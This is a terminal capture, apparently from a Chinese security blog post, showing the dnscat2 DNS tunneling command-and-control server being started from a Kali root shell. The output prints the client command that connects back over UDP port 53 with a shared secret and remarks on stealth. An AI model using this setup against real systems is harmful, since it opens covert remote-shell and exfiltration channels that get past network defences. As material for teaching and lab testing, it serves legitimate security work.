 root@kali:~/桌面/tools/dnscat2/server# ruby ./dnscat2.rb
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=823e4f949d92c6fa2fda442895f6
154
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
https://blog.csdn.net/qq_46804551